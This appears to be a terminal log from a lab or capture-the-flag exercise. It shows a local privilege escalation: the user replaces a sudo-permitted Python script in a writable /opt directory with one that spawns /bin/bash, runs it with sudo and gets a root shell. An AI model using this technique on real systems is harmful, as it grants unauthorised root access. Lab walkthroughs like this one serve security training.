 pinguinito@3a59cb58387f:~$ ls -ld /opt/
drwxr-xr-x 1 pinguinito root 4096 May 11  2024 /opt/
pinguinito@3a59cb58387f:~$ cd /opt/
pinguinito@3a59cb58387f:/opt$ ls
java  jenkins-plugin-manager.jar  script.py
pinguinito@3a59cb58387f:/opt$ rm script.py
rm: remove write-protected regular file 'script.py'? yes
pinguinito@3a59cb58387f:/opt$ echo "import os;" > script.py
pinguinito@3a59cb58387f:/opt$ echo "os.system('/bin/bash')" >> script.py
pinguinito@3a59cb58387f:/opt$ chmod +x script.py
pinguinito@3a59cb58387f:/opt$ cat script.py
import os;
os.system('/bin/bash')
pinguinito@3a59cb58387f:/opt$ sudo /usr/bin/python3 /opt/script.py
root@3a59cb58387f:/opt# id
uid=0(root) gid=0(root) groups=0(root)
root@3a59cb58387f:/opt#